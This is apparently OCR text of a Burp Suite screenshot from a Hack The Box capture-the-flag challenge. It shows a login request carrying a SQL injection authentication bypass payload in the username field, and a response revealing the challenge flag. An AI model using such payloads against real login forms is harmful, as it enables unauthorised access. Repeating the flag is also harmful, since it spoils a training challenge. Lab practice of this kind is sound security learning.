 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 157.245.41.35:30540
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://157.245.41.35:30540
10 Connection: close
11 Referer: http://157.245.41.35:30540/
12 Upgrade-Insecure-Requests: 1
13
14 username=' or 1 = 1; -- -&password=
Search... 0 matches
Response
Pretty Raw Hex Render \n
38 <button class="btn btn-lg btn-primary btn-block text-uppercase" type="submit">
Sign in
</button>
39 <hr class="my-4">
40 </form>
41 </div>
42 </div>
43 </div>
44 </div>
45 <div class="container">
46 <p class="slogan">
<span>
HTB{SQL_1nj3ct1ng_my_w4y_0utta_h3r3}
</span>
</p>
47 <span>
</span>
48 </div>
49 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n" crossorigin="anonymous">
</script>
50 <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous">
Search... 0 matches
Done